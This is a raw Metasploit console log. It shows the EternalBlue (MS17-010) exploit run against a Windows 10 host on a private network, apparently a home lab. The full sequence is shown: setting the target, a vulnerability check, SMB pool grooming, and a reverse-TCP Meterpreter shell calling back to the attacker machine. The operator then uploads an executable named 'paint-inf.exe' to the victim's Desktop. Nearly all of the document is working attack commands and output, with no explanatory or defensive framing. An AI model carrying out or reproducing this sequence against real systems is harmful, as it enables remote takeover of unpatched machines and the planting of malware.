 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.8
rhosts => 192.168.1.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.8:445       - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.1.8:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.8:445 - The target is vulnerable.
[*] 192.168.1.8:445 - shellcode size: 1283
[*] 192.168.1.8:445 - numGroomConn: 12
[*] 192.168.1.8:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.1.8:445 - got good NT Trans response
[+] 192.168.1.8:445 - got good NT Trans response
[+] 192.168.1.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.8:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.8:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.1.8:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.8:49491) at 2024-12-17 16:43:37 +0100
meterpreter > upload paint-inf.exe
[*] Uploading  : /home/kali/paint-inf.exe -> paint-inf.exe
[*] Uploaded 8.00 MiB of 11.83 MiB (67.62%): /home/kali/paint-inf.exe -> paint-inf.exe
[*] Uploaded 11.83 MiB of 11.83 MiB (100.0%): /home/kali/paint-inf.exe -> paint-inf.exe
[*] Completed  : /home/kali/paint-inf.exe -> paint-inf.exe
meterpreter > cd C:\\Windows\\Users\\user\\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\Users\\user\\Desktop
meterpreter > upload paint-inf.exe
[*] Uploading  : /home/kali/paint-inf.exe -> paint-inf.exe
[*] Uploaded 8.00 MiB of 11.83 MiB (67.62%): /home/kali/paint-inf.exe -> paint-inf.exe
[*] Uploaded 11.83 MiB of 11.83 MiB (100.0%): /home/kali/paint-inf.exe -> paint-inf.exe
[*] Completed  : /home/kali/paint-inf.exe -> paint-inf.exe